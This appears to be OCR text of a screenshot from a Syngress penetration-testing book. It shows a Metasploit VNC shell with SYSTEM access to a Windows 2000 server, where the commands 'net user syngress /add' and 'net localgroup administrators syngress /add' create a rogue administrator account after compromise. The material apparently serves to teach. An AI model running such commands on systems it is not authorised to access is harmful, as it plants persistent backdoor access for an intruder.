 Applications Actions Wed Mar 21, 9:13 AM
VNC: VNCShell [SYSTEM@WIN2K-SERVER] - Full Access
Log On to Windows
Microsoft
Microsoft
Windows 2000
Server
Built on NT Technology
User name: syngress
Password:
Log on using dial-up connection
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>net user syngress /add
The command completed successfully.
C:\WINNT\system32>net localgroup administrators syngress /add
The command completed successfully.
C:\WINNT\system32>
root@test:~/framework-3.0 [gem install postgres - Google Se VNC: VNCShell [SYSTEM@WI